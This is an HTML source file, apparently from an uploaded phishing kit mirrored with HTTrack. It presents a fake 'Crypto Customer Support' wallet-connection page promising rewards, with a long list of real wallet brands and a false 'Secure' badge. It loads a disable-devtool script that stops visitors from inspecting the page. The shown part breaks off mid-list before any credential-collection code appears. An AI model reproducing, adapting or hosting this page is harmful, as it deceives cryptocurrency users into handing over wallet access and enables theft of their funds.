



==== app/index.html @ 72fc61cd "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">


<!-- Mirrored from dappmulticoins.web.app/app/ by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 24 Aug 2026 14:03:11 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>kerneldao Connection Page</title>
  <link rel="stylesheet" href="assets/styles.css" />
  <style>
    .navbar__title {
      background: linear-gradient(to right, #0a0e14 0, #0a0e14 42.86%, #1fd87a 42.86%, #1fd87a 100%);
      -webkit-background-clip: text;
      font-weight: 700;
      letter-spacing: 1px;
      -webkit-text-fill-color: #0000;
      background-clip: text;
    }

    @keyframes slide-in-one-tap {
      from {
        transform: translateY(80px);
      }

      to {
        transform: translateY(0px);
      }
    }

    .trust-hide-gracefully {
      opacity: 0;
    }

    .trust-wallet-one-tap .hidden {
      display: none;
    }

    .trust-wallet-one-tap .semibold {
      font-weight: 500;
    }

    .trust-wallet-one-tap .binance-plex {
      font-family: "Binance";
    }

    .trust-wallet-one-tap .rounded-full {
      border-radius: 50%;
    }

    .trust-wallet-one-tap .flex {
      display: flex;
    }

    .trust-wallet-one-tap .flex-col {
      flex-direction: column;
    }

    .trust-wallet-one-tap .items-center {
      align-items: center;
    }

    .trust-wallet-one-tap .space-between {
      justify-content: space-between;
    }

    .trust-wallet-one-tap .justify-center {
      justify-content: center;
    }

    .trust-wallet-one-tap .w-full {
      width: 100%;
    }

    .trust-wallet-one-tap .box {
      transition: all 0.5s cubic-bezier(0, 0, 0, 1.43);
      animation: slide-in-one-tap 0.5s cubic-bezier(0, 0, 0, 1.43);
      width: 384px;
      border-radius: 15px;
      background: #fff;
      box-shadow: 0px 2px 4px 0px rgba(0, 0, 0, 0.25);
      position: fixed;
      right: 30px;
      bottom: 30px;
      z-index: 1020;
    }

    .trust-wallet-one-tap .header {
      gap: 15px;
      border-bottom: 1px solid #e6e6e6;
      padding: 10px 18px;
    }

    .trust-wallet-one-tap .header .left-items {
      gap: 15px;
    }

    .trust-wallet-one-tap .header .title {
      color: #1e2329;
      font-size: 18px;
      font-weight: 600;
      line-height: 28px;
    }

    .trust-wallet-one-tap .header .subtitle {
      color: #474d57;
      font-size: 14px;
      line-height: 20px;
    }

    .trust-wallet-one-tap .header .close {
      color: #1e2329;
      cursor: pointer;
    }

    .trust-wallet-one-tap .body {
      padding: 9px 18px;
      gap: 10px;
    }

    .trust-wallet-one-tap .body .right-items {
      gap: 10px;
      width: 100%;
    }

    .trust-wallet-one-tap .body .right-items .wallet-title {
      color: #1e2329;
      font-size: 16px;
      font-weight: 600;
      line-height: 20px;
    }

    .trust-wallet-one-tap .body .right-items .wallet-subtitle {
      color: #474d57;
      font-size: 14px;
      line-height: 20px;
    }

    .trust-wallet-one-tap .connect-indicator {
      gap: 15px;
      padding: 8px 0;
    }

    .trust-wallet-one-tap .connect-indicator .flow-icon {
      color: #474d57;
    }

    .trust-wallet-one-tap .loading-color {
      color: #fff;
    }

    .trust-wallet-one-tap .button {
      border-radius: 50px;
      outline: 2px solid transparent;
      outline-offset: 2px;
      background-color: rgb(5, 0, 255);
      border-color: rgb(229, 231, 235);
      cursor: pointer;
      text-align: center;
      height: 45px;
    }

    .trust-wallet-one-tap .button .button-text {
      color: #fff;
      font-size: 16px;
      font-weight: 600;
      line-height: 20px;
    }

    .trust-wallet-one-tap .footer {
      margin: 20px 30px;
    }

    .trust-wallet-one-tap .check-icon {
      color: #fff;
    }

    @font-face {
      font-family: "Binance";
      src: url(chrome-extension_/egjidjbpglichdcondbcbdnbeeppgdph/fonts/BinancePlex-Regular.html) format("opentype");
      font-weight: 400;
      font-style: normal;
    }

    @font-face {
      font-family: "Binance";
      src: url(chrome-extension_/egjidjbpglichdcondbcbdnbeeppgdph/fonts/BinancePlex-Medium.html) format("opentype");
      font-weight: 500;
      font-style: normal;
    }

    @font-face {
      font-family: "Binance";
      src: url(chrome-extension_/egjidjbpglichdcondbcbdnbeeppgdph/fonts/BinancePlex-SemiBold.html) format("opentype");
      font-weight: 600;
      font-style: normal;
    }
  </style>
  <script disable-devtool-auto src='../../cdn.jsdelivr.net/npm/disable-devtool/disable-devtool.min.js'></script>
</head>

<body>
  <div class="container">
    <header>
      <div style="display: flex; justify-content: center; align-items: center;">
       <h1>Crypto Customer Support</h1>
      </div>
      <p class="subtitle">Connect your wallet to claim your rewards</p>
      <div class="search-container">
        <input type="text" id="walletSearch" placeholder="Search wallets..." class="search-input" />
      </div>
    </header>

    <main> 

      <div class="wallet-selector">
        <div class="selector-header">
          <h2>Select Wallet</h2>
          <div class="secure-badge">
            <span>🛡️ Secure</span>
          </div>
        </div>

        <div class="wallets-grid">
          <button class="wallet-button" data-wallet="Neon Wallet">
            <div class="wallet-icon">
              <img src="assets/neonwallet.f1970778.png" alt="Neon Wallet" />
            </div>
            <span>Neon Wallet</span>
          </button>

          <button class="wallet-button" data-wallet="MetaMask Wallet">
            <div class="wallet-icon">
              <img src="assets/metamask-69ce6b56bbc9953dfb4aecebdf88729b.png" alt="MetaMask" />
            </div>
            <span>MetaMask Wallet</span>
          </button>

          <button class="wallet-button" data-wallet="Coinbase Wallet">
            <div class="wallet-icon">
              <img src="assets/coinbase.png" alt="Coinbase Wallet" />
            </div>
            <span>Coinbase Wallet</span>
          </button>
          		            <button class="wallet-button" data-wallet=" WalletConnect">
            <div class="wallet-icon">
              <img src="assets/walletconnect.png" alt="WalletConnect" />
            </div>
            <span>WalletConnect</span>
          </button>

          <button class="wallet-button" data-wallet="trust-wallet">
            <div class="wallet-icon">
              <img src="assets/trust-wallet-66f8777532931d9c09b633344981a6a9.png" alt="Trust Wallet" />
            </div>
            <span>Trust Wallet</span>
          </button>

          <button class="wallet-button" data-wallet="rainbow-wallet">
            <div class="wallet-icon">
              <img src="assets/rainbow.jpg" alt="Rainbow Wallet" />
            </div>
            <span>Rainbow Wallet</span>
          </button>

          <button class="wallet-button" data-wallet="ledger">
            <div class="wallet-icon">
              <img src="assets/ledger%20live.png" alt="Ledger Wallet" />
            </div>
            <span>Ledger Wallet</span>
          </button>

          <button class="wallet-button" data-wallet="phantom">
            <div class="wallet-icon">
              <img src="assets/phanton.png" alt="Phantom Wallet" />
            </div>
            <span>Phantom Wallet</span>
          </button>

          <button class="wallet-button" data-wallet="xumm">
            <div class="wallet-icon">
              <img src="assets/xumm.png" alt="Xumm Wallet" />
            </div>
            <span>Xumm Wallet</span>
          </button>

          <button class="wallet-button" data-wallet="Alice Wallet">
            <div class="wallet-icon">
              <img src="assets/alice.webp" alt="Alice Wallet" />
            </div>
            <span>Alice Wallet</span>
          </button>

          <button class="wallet-button" data-wallet="Onto Wallet">
            <div class="wallet-icon">
              <img src="assets/Onto.jpg" alt="Onto Wallet" />
            </div>
            <span>ONTO</span>
          </button>

          <button class="wallet-button" data-wallet="Agent Wallet">
            <div class="wallet-icon">
              <img src="assets/agent.jpg" alt="Agent Wallet" />
            </div>
            <span>Agent Wallet</span>
          </button>

          <button class="wallet-button" data-wallet="CYBAVO Wallet">
            <div class="wallet-icon">
              <img src="assets/cybavo.jpg" alt="CYBAVO Wallet" />
            </div>
            <span>CYBAVO Wallet</span>
          </button>

          <button class="wallet-button" data-wallet="Nash">
            <div class="wallet-icon">
              <img src="assets/nash.jpg" alt="Nash" />
            </div>
            <span>Nash</span>
          </button>

          <button class="wallet-button" data-wallet="Pillar">
            <div class="wallet-icon">
              <img src="assets/pillar.webp" alt="Pillar" />
            </div>
            <span>Pillar</span>
          </button>

          <button class="wallet-button" data-wallet="Bitpay">
            <div class="wallet-icon">
              <img src="assets/bitpay-1573dd6c95eb38386f181048663590d0.jpg" alt="Bitpay" />
            </div>
            <span>Bitpay</span>
          </button>

          <button class="wallet-button" data-wallet="Dharma">
            <div class="wallet-icon">
              <img src="assets/Dhrama.jpg" alt="Dharma" />
            </div>
            <span>Dharma</span>
          </button>

          <button class="wallet-button" data-wallet="Authereum">
            <div class="wallet-icon">
              <img src="assets/Authereum.jpg" alt="Authereum" />
            </div>
            <span>Authereum</span>
          </button>

          <button class="wallet-button" data-wallet="1inch Wallet">
            <div class="wallet-icon">
              <img src="assets/1inch.jpg" alt="1inch Wallet" />
            </div>
            <span>1inch Wallet</span>
          </button>

          <button class="wallet-button" data-wallet="MetaMask Wallet">
            <div class="wallet-icon">
              <img src="assets/Flamingo.webp" alt="MetaMask" />
            </div>
            <span>Flamingo Wallet</span>
          </button>

          <button class="wallet-button" data-wallet="Eidoo Wallet">
            <div class="wallet-icon">
              <img src="assets/eidoo.jpg" alt="Eidoo Wallet" />
            </div>
            <span>Eidoo Wallet</span>
          </button>

          <button class="wallet-button" data-wallet="MYKEY">
            <div class="wallet-icon">
              <img src="assets/Mykey.jpg" alt="MYKEY" />
            </div>
            <span>MYKEY</span>
          </button>

          <button class="wallet-button" data-wallet="Trustvault">
            <div class="wallet-icon">
              <img src="assets/Truthvault.jpg" alt="Trustvault" />
            </div>
            <span>Trustvault</span>
          </button>

          <button class="wallet-button" data-wallet="ZkSync">
            <div class="wallet-icon">
              <img src="assets/znky.jpg" alt="ZkSync" />
            </div>
            <span>ZkSync</span>
          </button>

          <button class="wallet-button" data-wallet="Shell Exchange">
            <div class="wallet-icon">
              <img src="assets/shell-f8ae42223837aae3358dcc1de881406e.jpg" alt="Shell Exchange" />
            </div>
            <span>Shell Exchange</span>
          </button>

          <button class="wallet-button" data-wallet="Space">
            <div class="wallet-icon">
              <img src="assets/space-9705cd779cebb6665ca3e9c2f124ef3a.png" alt="Space" />
            </div>
            <span>Space</span>
          </button>

          <button class="wallet-button" data-wallet="Index Coop">
            <div class="wallet-icon">
              <img src="assets/indexcoop-9c383dd154f6f30145853d7ec3726c4c.jpg" alt="Index Coop" />
            </div>
            <span>Index Coop</span>
          </button>

          <button class="wallet-button" data-wallet="SwapX">
            <div class="wallet-icon">
              <img src="assets/swap.jpg" alt="SwapX" />
            </div>
            <span>SwapX</span>
          </button>

          <button class="wallet-button" data-wallet="Starname">
            <div class="wallet-icon">
              <img src="assets/starname.png" alt="Starname" />
            </div>
            <span>Starname</span>
          </button>

          <button class="wallet-button" data-wallet="Maskbook">
            <div class="wallet-icon">
              <img src="assets/maskbook-808a88212bc45b95cf21835db9b01b50.png" alt="Maskbook" />
            </div>
            <span>Maskbook</span>
          </button>

          <button class="wallet-button" data-wallet="Snapshot">
            <div class="wallet-icon">
              <img src="assets/snapp.jpg" alt="Snapshot" />
            </div>
            <span>Snapshot</span>
          </button>

          <button class="wallet-button" data-wallet="Invoice.Build">
            <div class="wallet-icon">
              <img src="assets/invoice.png" alt="Invoice.Build" />
            </div>
            <span>Invoice.Build</span>
          </button>

          <button class="wallet-button" data-wallet="Ankr">
            <div class="wallet-icon">
